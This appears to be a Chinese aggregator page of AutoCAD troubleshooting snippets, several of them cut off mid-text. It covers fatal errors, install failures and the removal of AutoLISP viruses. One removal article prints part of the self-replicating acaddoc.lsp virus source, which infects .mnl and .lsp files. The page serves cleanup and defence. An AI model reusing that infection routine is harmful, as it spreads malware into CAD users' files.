CAD中党是不会亏待你的解决方法


党是不会亏待你的”CAD病毒清除方法
2008-03-11 17:14
一、该病毒发作后的主要表现为:
①、病毒在启动CAD时会弹出一个显示时间并写有“党是不会亏待你”的对话框;
②、病毒在8:00至18:00这个段时间内,对CAD画图没有任何的影响。当时间不在8:00至18:00之间时,会弹出如下对话框,可能伴随“移动”命令改变~等情况。(原病毒作者如是说。不过我在CAD2002上没有发现此更象,可能高版本的CAD才会吧。)
二、清除方法:
①、关闭CAD(一定要先关闭正在运行的CAD程序)
②、按F3键打开XP系统的文件搜索窗口,搜索并删除acad.fas和lcm.fas文件
③、XP文件搜索窗口设置如下:
a.搜索acad.fas文件
b.搜索lcm.fas文件
注意:
①、“搜索范围”一定要选择“本机硬盘驱动器(C:;D:;E:;F:)”。
②、一定要先勾选“搜索选项”中的“高级选项”,将其下的“搜索子文件夹”项勾选上,否则不能将病毒文件全部搜索清除干净。
AUTOCAD致命错误解决之通用步骤和方法
AUTOCAD致命错误解决之通用步骤和方法 我们在使用cad绘制图形的过程中经常会因为一些不确定因素(如版本转换、块插如等)导致图形损坏而发生各种类型的致命错误。致命错误提示往往是很有价值的,熟悉的人可以根据提示推测出问题的症结,从而顺利解决问题,不熟悉的人按照一定的操作步骤通常也能解决大部分的问题。以下所述希望对大家有所启发。 1. 首先我们必须对要修复的图形做好备份,这一步骤其实挺重要的,因为任何的操作都可能导致图形的进一步的损坏,这不是我们所希望看到的。 2. 如果cad图能够顺利打开,而是在进行其他一些操作时发生错误退出,我们使用如下方法:文件-->绘图实用程序-->检查,这样可以修复一些错误。如果cad图无法顺利打开或者前述方法并不能解决问题,我们就得用recover工具:文件-->绘图实用程序-->修复,选择要修复的文件修复。 3. 有的时候就算recover了,但问题仍然存在,这时我们就得变通一下。我们新建一个cad文件,把要修复的文件作为一个块插入进来:插入-->块,然后浏览,选择要修复的文件。这样,cad图相当于有了一个新的环境,在这个环境里,各种系统变量相对原始。在作为块插入时也有一点讲究,有时会有这种情况,以0,0插入,问题仍然存在,但以其他点(如1,1)插入问题就解决了,对于要保证各点坐标的图,可以先以1,1插入,然后再整体move到0,0。我曾经有一张出错的图,是由高版本转换成低版本的,在高版本里打开没问题,但是低版本读到一半就致命错误退出,通过以上步骤我的问题仍然没解决,此时,我就不是以插入块的方式来更新cad图的环境,用高版本新建一个cad文件后,再用高版本打开原来的图,选中所有实体,编辑-->带基点复制,到新文件里,编辑-->粘贴,保存新文件,转成低版本,问题解决。 4. 下述方法是一种非常规做法,但是也能解决一些致命错误问题。首先,两只手都做好准备,呵呵,一只手准备按esc键,一只手从cad中选择打开要修复的文件,在选择打开文件,文件在读取的瞬间,不停的按esc键,多试几次,阻止autocad菜单实用程序的加载,有时这样是可以打开一些已损坏的文件,打开后,如下操作:命令行输入dxfout,将当前文件输出成dxf格式,关闭当前文件,新建一个cad图形文件,命令行输入dxfin,选择刚刚输出的文件,成功加载后保存。当然也有可能无法重新加载,对于熟悉dxf格式文件的可以手动编辑dxf文件,此时可以选择一些带行标的文本编辑器,因为在加载失败时cad会提示是哪一行有问题。本人曾经使用excel来编辑,但对于cad这个巨大的数据库来说,excel 的六万五千多行实在太少了,似乎可以使用ultraedit一类的编辑器(支持行号),不过这个在下没有试过。 5. 下面这个办法比较麻烦,因为有些错误是图形中一些特定的实体造成的,此时我们只要选择不打开此实体所在图层,从而可以把损失降到最低。之所以说这种方法麻烦,是因为我们并不知道出错实体所在的层,唯有一个一个来尝试。文件-->打开,选中cad图,点打开旁边向下的箭头,选择局部打开,然后在要打开的图层前勾上,一个一个试,当试到打开某图层时出错,那么下次打开时不再加载该图层。 6. 其他一些办法:曾经有一张图,我在插入一个块时始终出错,后来通过外部的版本转
CAD病毒处理方法
一、中键不能用的病毒 步骤:1、关闭cad程序,显示所有文件和文件夹;显示已知程序的后缀; 2、搜索acad.lsp,全部彻底删除; 3、搜索acadappp.lsp,一般就一个,彻底删除(注意搜索要在高级选项加上隐藏文件夹); 4、打开cad,在工具--选项--配置--重置,再试一下,ok了吧!!! 二、时间病毒 手工清除方法:首先请关闭CAD后,再搜索所有磁盘内的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件,(记住一定要搜索完所有的磁盘,如C、D、E、F、G等等。)然后将所有搜索到的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件全部删除。 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面带括号一个字都不能少哦!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行?: (setvar "mtexted" ".") 靠,玩cad就指这个混了,全部贡献了。!!!!! 要把你的机子、U盘全部照上面的方法查一遍,以后见到acad.lsp这个东西先删!!! 只要在同一个文件夹中(不论是U盘还是硬盘)有图纸和acad.lsp,打开任何图纸之后就会在C盘产生一个acadappp.lsp病毒母文件,以后在这台机子任意打开图纸,就会在打开图纸的文件夹中产生一个acad.lsp文件,说白了就是中毒了!!!!按我上面的方法处理染毒的机子就ok了!并不存在某个文件安全不安全的讲法,只存在.dwg文件安全不安全的讲法
cad致命错误解决办法
不知道提示你什么内容呢?不知道你提示什么把所有答案都给你了自己看看吧呵呵. 我们在使用cad绘制图形的过程中经常会因为一些不确定因素(如版本转换、块插如等)导致图形损坏而发生各种类型的致命错误。致命错误提示往往是很有价值的,熟悉的人可以根据提示推测出问题的症结,从而顺利解决问题,不熟悉的人按照一定的操作步骤通常也能解决大部分的问题。以下所述希望对大家有所启发。 1. 首先我们必须对要修复的图形做好备份,这一步骤其实挺重要的,因为任何的操作都可能导致图形的进一步的损坏,这不是我们所希望看到的。 2. 如果cad图能够顺利打开,而是在进行其他一些操作时发生错误退出,我们使用如下方法:文件-->绘图实用程序-->检查,这样可以修复一些错误。如果cad图无法顺利打开或者前述方法并不能解决问题,我们就得用recover工具:文件-->绘图实用程序-->修复,选择要修复的文件修复。 3. 有的时候就算recover了,但问题仍然存在,这时我们就得变通一下。我们新建一个cad文件,把要修复的文件作为一个块插入进来:插入-->块,然后浏览,选择要修复的文件。这样,cad图相当于有了一个新的环境,在这个环境里,各种系统变量相对原始。在作为块插入时也有一点讲究,有时会有这种情况,以0,0插入,问题仍然存在,但以其他点(如1,1)插入问题就解决了,对于要保证各点坐标的图,可以先以1,1插入,然后再整体move到0,0。我曾经有一张出错的图,是由高版本转换成低版本的,在高版本里打开没问题,但是低版本读到一半就致命错误退出,通过以上步骤我的问题仍然没解决,此时,我就不是以插入块的方式来更新cad图的环境,用高版本新建一个cad文件后,再用高版本打开原来的图,选中所有实体,编辑-->带基点复制,到新文件里,编辑-->粘贴,保存新文件,转成低版本,问题解决。 4. 下述方法是一种非常规做法,但是也能解决一些致命错误问题。首先,两只手都做好准备,呵呵,一只手准备按esc键,一只手从
一种CAD病毒的清除与防范措施
一种CAD病毒的清除与防范措施 雪山飞猪 QQ534455 近来又出现一种AutoCAD病毒,该病毒与以往CAD病毒不同。干净的CAD 系统当打开DWG图时,如果该图所在目录下有ACADDOC.LSP文件(基本为病毒传播文件),ACADDOC.LSP就会运行。 1.病毒的特征与传播方式 我们先看看病毒代码,代码如下: (setq flagx t) (setq bz "(setq flagx t)") (defun app(source target bz / flag flag1 wjm wjm1 text) (setq flag nil) (setq flag1 t) (if (findfile target) (progn (setq wjm1 (open target "r")) (while (setq text (read-line wjm1)) (if (= text bz) (setq flag1 nil)) );while (close wjm1) );progn );if (if flag1 (progn (setq wjm (open source "r")) (setq wjm1 (open target "a")) (write-line (chr 13) wjm1) (while (setq text (read-line wjm)) (if (= text bz) (setq flag t)) (if flag
(progn (write-line text wjm1) );progn );if );while (close wjm1) (close wjm) );progn );if );defun (setvar "cmdecho" 0) (setq acadmnl (findfile "acad.mnl")) (setq acadmnlpath (vl-filename-directory acadmnl)) (setq mnlfilelist (vl-directory-files acadmnlpath "*.mnl")) (setq mnlnum (length mnlfilelist)) (setq acadexe (findfile "acad.exe")) (setq acadpath (vl-filename-directory acadexe)) (setq support (strcat acadpath "\\support")) (setq lspfilelist (vl-directory-files support "*.lsp")) (setq lspfilelist (append lspfilelist (list "acaddoc.lsp"))) (setq lspnum (length lspfilelist)) (setq dwgname (getvar "dwgname")) (setq dwgpath (findfile dwgname)) (if dwgpath (progn (setq acaddocpath (vl-filename-directory dwgpath)) (setq acaddocfile (strcat acaddocpath "\\acaddoc.lsp")) (setq mnln 0) (while (< mnln mnlnum)
常见CAD病毒处理
cad使用不正常,CAD病毒清除方法 打开CAD后出现一信息分析: 这是一个专门针对CAD的病毒程序,不是传统意义上的病毒,因此,用诺顿、金山毒霸等是不能杀除的。 它的作用机制是这样的:某台机器上没有这个病毒程序,在通过网上邻居拷贝别人的图纸时,大家经常会把整个目录拷贝过来,如果拷贝的这个目录中包含有acad.lsp和acadapp.lsp,你的机器就有了这个病毒,但是还没有起作用。当你用CAD打开这个文件时,CAD会自动加载该目录下的acad.lsp,这个LSP程序会检测你的CAD支持support目录下是否有这两个文件,如果没有,它会自动在那里创建他们的副本。 以后,在你打开别的图纸时,它会在判断你要打开的图纸目录下有没有这两个文件,如果没有,它又在该目录下创建这两个文件的副本。就这样,你的机器上的dwg文件目录中逐步都有了这个程序。随着别人按照目录拷贝你的dwg文件,他们也感染上了。 因此,如果你的机器上没有CAD病毒程序,只要你从别处拷贝图纸时,只拷贝dwg文件就不会感染CAD病毒了. LSP 文件 (.lsp) - 一种包含 AutoLISP 程序代码的 ASCII 文本文件。 FAS 文件 (.fas) - 一个 LSP 程序文件的二进制编译版本。 删除: 进入CAD文件夹,分别查到acad.fas,acad.lsp和 acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除到C:\Documents and Settings\(你的用户名)\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\Support\下(AutoCAD的版本不同2004和16有可能不同)搜索acad.fas,acad.lsp和acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除. 全盘搜索acad.fas,acad.lsp后删除. 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面红字一个字都不能少!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行: (setvar "mtexted" ".") 二。由于CAD病毒有别于传统病毒,致使目前很多杀毒软件对其无能为力,此工具可以帮您将CAD恢复到正常状态! CAD中毒迹象:
CAD安装出错和致命错误解决办法
CAD安装出错和致命错误解决办法 ikernel.exe程序是Windows在安装程序时的引擎,运行各种软件的安装程序的时候 必须有这个文件支持才行。它不允许启动时有两个这样的程序同时运行,如果有的 话,就会导致无法安装。你可以按“Ctrl+Alt+Del”,查看“任务管理器”中是否 有这个文件,如果有,选中它点“结束任务”按钮,就可以解决问题了。 很多朋友在WIN2000或XP下安装软件时,有时会提示“安装程序启动安装引擎失败: 不支持此接口”,导致无法安装(安装引擎,,比如microsoft的Windows Install Service.之类的,,也可能是其它安装器的引擎)。 方法一:请检查是否具有管理员的权限? 方法二:可能是系统文件损坏或被修改,请尝试用SFC命令修复一下。用参数scannow 立即扫描所有受保护的系统文件。一次扫描所有受保护的系统文件。 方法三:是否安装了其它有冲突的软件,如安装了(百度)IE搜索伴侣和ACDSEE5.0(特别是迷你中文版),有时就会导致这种现象,请卸掉5.0,找个其它版本(如4.0)的装一 下。网上有一个版本的ACD See 5.0中文版对Windows 有一个严重的摧毁作用,这 个版本有一个特殊的标记:就是它的图标(ico)上面有一个小小的五星红旗。安 装了这个版本后,Windows的组件服务将被破坏,IIS的asp程无法运行,另外,许多 程序装时会出错,提示“安装程序启动安装引擎失败,不支持此接口!”,可以卸 载这个版本的和搜索工具和ACD See,删除[HKEY_LOCAL_MACHINE\software\]下面的 百度工具和ACD See项 方法四: 有的软件安装需要windows installer支持,一般解决方法为:在控制面板->管理 工具->服务中,找到windows installer服务,把启动类型改为手动,然后启动 即可。记住在安装好程序后将此服务停止。如果仍然存在问题,请到微软站点下载 最新的windows installer 2.0版。 方法五: 安装文件是单线程的,查看正在运行的进程,如果里面有ikernel.exe,则表示现在 无法安装,结束此进程,然后再安装就OK了。 方法六: 进入系统所在分区program files -> common fiels -> installshield -> engine -> 6 - > intel32,把这个文件夹中的文件全部删除(或直接把engine整个文件夹 都删了),重新启动,然后再安装。 方法七: 现在的好多的软件的安装程序都不是exe的而是msi,而msi是一种新的安装程序的脚 本文件。就算有的安装程序是exe的但在它的安装目录里也有个msi文件,实际上是 exe调用msi文件来安装程序的。msi是脚本文件,实际上真正运行脚本文件的是“msiexec.exe”它就是一切问题的原因。需要安装instmsiw.exe这个文件,instmsiw.exe是一个压缩包里面包括了所有关于运行msi所需要的文件。运行后问题就可解决了。 方法八:因为NORDON杀毒软件会把INSTALL SHIELD 那个ikernel.exe文件误认为病毒。退出防火墙,重新启动,就好了。 方法九: 安装NORTON SYTEMWORKS 2003,用它的WINDOCTOR自动修复,然后用了NORTON SYTEMWORKS的ONE BUTTON CHECKUP,重启。 方法十:当然是重装系统啦,前九种方法均无效时也只有这样做了。
CAD文件异常大 处理方法
DWG图中内容很少,也使用过Purge命令清理,但是文件仍然很大,甚至Ctrl+a选择所有并删除,文件仍然很大,在Purge命令的不可清理内容中出现很多无法清理的线型或者块。 从该DWG中拷贝甚至一根线段到其他文件,也会使其他文件异常增大,就像病毒一般。 主要是AutoCAD的BUG,从包含DGN 线型的DWG 复制和粘贴时会导致DWG 文件增大,这些数据大部分为非必要数据。在将同一图形中的对象从一个文件复制/粘贴到另一个文件时,或者在将使用DGN 线型的图形附着到其他文件作为外部参照时,出现的文件膨胀问题。 DGN是一种文件格式,建筑总图绘制过程中很有可能会使用到相关的软件,而在互相参照的过程中,使得这些无用数据存在于DWG中并且不可见,这给清理和管理带来很大的困难。 1、下载下列补丁进行修补 2013、2014版CAD:点此下载 2、补丁安装说明: 1)关闭所有软件应用程序。 2)将修补程序下载至本地计算机上的某个位置。 3)双击ZIP 可执行文件并将文件提取到计算机。 4)找到产品安装文件夹(例如C:\Program Files\Autodesk\AutoCAD 2013)中的AcDgnLS.dbx 将文件重命名为 AcDgnLS.bak。 5)将从步骤3 中提取的文件(从x86 或x64 子文件夹,具体取决于您拥有32 位还是64 位软 件)复制到产品安装文件夹(对于AcDgnLS.dbx 文件,请参见上述步骤 4 中的注释)。 3、执行清理工具的步骤 1)启动AutoCAD。 2)运行NETLOAD 命令并浏览到DgnLsPurge.dll(从上述步骤5 中复制的文件之一)。 如果您在加载DgnLsPurge.dll 时遇到问题,请检查 .dll 文件的特性,方法是选择该文件、单击 鼠标右键,然后选择“特性”。在某些情况下,系统的安全设置可能阻止加载 .dll。如果是这种 情况,可以通过选择特性的“安全”部分中的“取消阻止”来取消阻止 .dll。 3)打开受影响的图形文件。 4)运行DGNPURGE 命令以使图元可以清除。 5)为所有未使用的对象运行PURGE 命令。 6)如果需要,请重复步骤4-5。 7)保存DWG。 8)为其他受影响的文件重复步骤3-7。 1、目前中文的互联网上几乎没有对该问题的解决办法,因为都未意识到问题的根源!什么清理Purge,另存为DXF,清理比例。。。如果是DGN的问题,只有按本文的方法进行处理,方可完美解决,另存DXF 虽然也可解决部分问题,但是过程中极有可能丢失数据,请慎重使用!!! 2、在关闭AutoCAD 后,DGNPURGE 命令将不保持在系统上加载。如果你需要在AutoCAD 的将来任务中使 用此命令,需要通过再次使用NETLOAD 命令重新加载DGNLsPurge.dll。 3、卸载此修补程序的步骤 1)在产品安装文件夹中,删除您下载的修补程序文件。 2)将AcDgnLS.bak 文件重命名为AcDgnLS.dbx。
CAD病毒acaddoc
天正CAD产生的acaddoc.lsp病毒怎么解决 ①、关闭CAD(一定要先关闭正在运行的CAD程序)。 ②、进入安全模式(重要前提!!!),按F3键打开XP系统的文件搜索窗口,搜索并删除acad.lsp、acadappp.lsp、acadapp.lsp acadapq.lsp 、acaddoc.lsp 这5个文件。 注意:“搜索范围”一定要选择“本机硬盘驱动器...”,并勾选“搜索选项”中的“高级选项”,将其下的“搜索子文件夹”项勾选上,否则不能将这3个文件全部搜索清除干净。 ③、复制下面的代码在CAD命令行运行,以恢复被修改的系统变量默认值: (setvar "zoomfactor" 40)(setvar"mbuttonpan" 1)(setvar"HIGHLIGHT" 1)(setvar "fillmode" 1) ④用记事本打开CAD下的“acad.mnl”文件,将文件最后一行代码(load "acadappp")删去。(错误: LOAD 失败: "acadapq")的根源。(如“acad.mnl”文件中无此行代码可忽略此操作) 附:“acad.mnl”文件可能在下面的目录中, C:\Documents and Settings\×××\Application Data\Autodesk\AutoCAD 200×\R×.×\chs\Support 其中×××是你登录系统时的用户名,200×和R×.×分别是CAD的版本和版本代号。(注意:目录C:\Documents and Settings\是系统隐藏文件夹) acaddoc.lsp病毒有效的方法。 1:查找acaddoc.lsp,把高级选项打开,把隐藏的也搜索出来删除。 2.查找acadapq.lsp删除。
CAD问题解决方案总结
64位欧特克CAD2010问题解决方案总结 问题一:卸载CAD后,直接无法安装 原因:CAD没有卸载干净,系统中仍然存在注册表(重装同一个系统,也会存在此类问题) 解决步骤如下: 1.“开始”在“搜索程序和文件”中输入“regedit” 回车打开注册表找到“HKEY LOCAL MACHINE”\“SOFTWARE”\“Autodesk”\“AutoCAD”\ “R18.0”右键删除“AutoCAD”\“R18.0”; 2. 找到“HKEY CURRENT USER”\“SOFTWARE”\“Autodesk”\“AutoCAD”\“R18.0”右键删除“AutoCAD”\“R18.0”; 3. 找到“HKEY LOCAL MACHINE”\“SOFTWARE”\“CLASSES”\“INSTALLER”\“PRODUCTS”右键删除“7D2F38751008***”(一共3个)、“7D2F38751008***”(一共2个) ; 特别注意:7D2F38751020***是CAD2004版的键值,不能删除 问题二:卸载CAD后,CAD在安装过程中出现“1309错误” 原因:1.CAD安装包已经被破坏,必须更换安装包再进行安装 2.CAD没有卸载干净,电脑系统盘中仍然存在卸载后的残留文件 解决步骤如下:
1.C:/“用户”/“Administrator”/“AppData”/“local” /“Adobe”/Acrobat/“11.0”右键删除“11.0”; 2.C:/“用户”/“Administrator”/“AppData”/“locallow” /“Adobe”/“Acrobat”/“11.0”右键删除“11.0”; 3.C:/“用户”/“Administrator”/“AppData”/“Roaming” /“Autodesk”/“AutoCAD2010”右键删除 “AutoCAD2010”; 注意:此三项为隐藏文件,可以通过以下途径解决: 双击或右键打开“计算机”“组织”“文件夹和搜索选项”“查看”将“隐藏受保护的操作系统文件(推荐)”前面的勾去掉“显示隐藏的文件、文件夹或驱动器”“应用”。删除完成后,再“还原为默认值”即可
CAD快捷键与致命错误解决
┏━━━━━┳━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━┓ ┃ A ┃ARC ┃创建圆弧┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AD ┃*ATTEDIT ┃改变属性信息┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AA ┃*AREA ┃计算对象或指定区域的面积和周长┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AG ┃*ALIGN ┃将对象与其他对象对齐┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AP ┃*APPLOAD ┃加载或卸载应用程序┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AR ┃*ARRAY ┃阵列┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃AT ┃*MATCHPROP ┃将选定对象的特性应用到其他对象┃ ┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃ATT ┃*ATTDEF ┃创建属性定义┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃A V ┃*DSVIEWER ┃鸟瞰视图┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃ B ┃*BLOCK ┃创建块┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃BD ┃*BOUNDARY ┃从封闭区域创建面域或多段线┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃BR ┃*BREAK ┃打断选定对象┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃ C ┃*CIRCLE ┃创建圆┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃CA ┃*CAL ┃计算算术和几何表达式┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃CC ┃*COPY ┃复制对象┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃CF ┃*CHAMFER ┃为对象的边加倒角┃ ┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃CT ┃*CUTCLIP ┃剪切图形┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃CR ┃*COLOR ┃设置新对象的颜色┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃ D ┃*DIMSTYLE ┃创建和修改标注样式┃┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫ ┃DA ┃*DIMANGULAR ┃创建角度标注┃ ┣━━━━━╋━━━━━━━╋━━━━━━━━━━━━━━━━━━━━━━┫
CAD解决方案 关于CAD出错的一些处理方法
关于CAD出错的一些处理方法 有些人经常要用到CAD作图,无论Auto CAD2004还是Auto CAD2006有时候都会出一些错误,弹出一些提示错误的对话框,如:Fail to get CommCntrController 等,甚至直接打开或保存就自动关闭CAD。下面介绍一下我的CAD出类似毛病时候的一些处理方法,希望给一些同学一点帮助。 1.Fail to get CommCntrController 我称它为三C毛病,是十分常见的。就是打开CAD后弹出一个如上图的对话框,点击确定后就可进入CAD了,对正常使用CAD无影响,但多少比较烦人。具体的处理方法有两个: 1)打开控制面板,找到管理工具这个选项(有的没有,可先切换到经典视图),找到服务这个选项,打开,从右侧找到DCOM Server Process Launcher这个选项,双击。将启动类型改为自动或手动,服务状态改为已启动即可。(如图)
2)有时DCOM Server Process Launcher已经如上述描述的样子,而仍然有三C的毛病出现。那么就需要更改一下注册表了,具体如下:
开始——运行,输入regedit 打开注册表编辑器,然后找到 HKEY_LOCAL_MACHINE——SOFTWARE——Autodesk——Aut oCAD(2004或2006或其他)——R16.2——ACAD-4001:804——Applications——WSCommC ntrAcCon(如图)
点击WSCommCntrAcCon,从右侧找到LOADCTRLS这个项值,双击,将其值由2改成0即可。(如图)
CAD中lsp病毒处理办法
acaddoc病毒处理办法2011 前言:下文第1、2、3段无实质内容,可略过不读。 一病毒简介: 最近公司里流传一种cad病毒。该病毒可被卡巴斯基和360杀毒软件查出。卡巴斯基查出病毒名为Virus.ALS.Pasdoc.a,360杀毒软件查出病毒名为Trojan.Script.29327。遗憾的是,卡巴斯基和360杀毒软件均不能将其彻底清除。 二中毒症状: 机器中毒后,运行CAD时,每打开一个dwg文件,均在dwg文件所在目录下生成一个acaddoc.lsp的文件。由于每次开图,病毒程序均进行一次病毒传播复制过程,因此使得CAD 开图时速度变慢。 用记事本查看CAD安装路径下的support目录下的任一*.lsp文件,如文件末尾含有与附件1相同的代码,则可判定为中毒。 三传播机理: 通过分析病毒的源代码,初步了解其传播机理如下: 如机器已中毒,CAD新打开dwg文件时,病毒程序自动加载。并搜索CAD工作目录下的acad.mnl文件,感染同一目录下的*.mnl文件,搜索acad的support目录,并感染该目录下的所有*.lsp文件。同时病毒在当前打开的dwg文件所在目录下生成acaddoc.lsp文件,以利于下次传播。 如本机未中毒,而新打开的dwg文件所在目录下有acaddoc.lsp文件,则病毒将感染上述目录下的*.mnl与*.lsp文件。 该病毒的最终目的是调用acadapq 与 acadappp 两个非法程序。至于这两个程序会干什么,暂未深入研究。 四清除步骤: 1.退出CAD。 2.全盘搜索acadapq.*、、acadappp.*、acaddoc.* 文件,然后彻底删除上述文件。注 意查找前在文件夹选项中设置“显示所有文件与文件夹”以及取消“隐藏受保护的 操作系统文件”。搜索时选择“查找所有文件及文件夹”,然后在“高级选项”里勾 选“搜索系统文件夹”“搜索隐藏的文件和文件夹”“搜索子文件夹”。 如果搜出的文件无法删除,则先清空回收站,再搜索删除。 注:探索者目录下有个AcadDoc.lsp(注意大小写)不是病毒文件,谨防误删。 3.查看C盘根目录下是否有boot.dat文件,如有,则将其删除。 4.进入C:\Documents and Settings\用户名\Application Data\Autodesk\AutoCAD 2006(或AutoCAD2004)\R16.2\chs\Support目录,用记事本打开该目录下的所有
CAD安装问题解决方案
CA D2006安装出错,安装错误的实践 2007-07-25 16:54 今天给别人的笔记本装CAD2006,突然提示什么东西安装怎样了,不能继续,存了一个什么鬼文档在temp里面,(最讨厌这样的提示!) 上午搜索一下,发现: +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 以下引用: [问题求助]我安装cad2006出现错误?怎么办? [color=#8B008B]安装时提示安装停止详细信息看 C:\Documents and Settings\NEW\Local Settings\Temp\AutoCAD 2006 Setup.log 这个文件我打开后是以下内容 [1/27/2007 15:25:18] === Installation started on KL01 by new === [1/27/2007 15:25:27] [Info] Windows Installer upgrade is not required [1/27/2007 15:25:27] System Version = 3.1.4000.2435 [1/27/2007 15:25:27] Installation skipped: MSI Runtime 3.0 [1/27/2007 15:25:27] [Info] .NET Framework Runtime upgrade is not required [1/27/2007 15:25:27] System Version = 2.0.50727.42 [1/27/2007 15:25:27] Installation skipped: .NET Framework Runtime 1.1 [1/27/2007 15:25:27] Installation started: .NET Framework Runtime 1.1 Language Pack [1/27/2007 15:25:27] Command = "H:\Bin\AcadFEUI\support\dotnetfx\chs\langpack.exe" /q:a /c:"inst /qb" [1/27/2007 15:25:33] [Error: 1603] 安装时发生严重错误 [1/27/2007 15:25:33] Installation failed: .NET Framework Runtime 1.1 Language Pack [1/27/2007 15:25:33] Installation aborted [1/27/2007 15:25:39] === Installation ended === 一个是从天空软件下载的一个是从pnhome 下载的应该不是软件的问题这2个一运行都是这个提示 是我机子那里设置的问题吗? 